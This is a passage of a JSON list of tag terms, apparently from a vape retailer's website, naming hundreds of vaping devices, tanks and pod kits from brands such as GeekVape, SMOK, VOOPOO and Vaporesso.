Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"NANO"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sale"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun 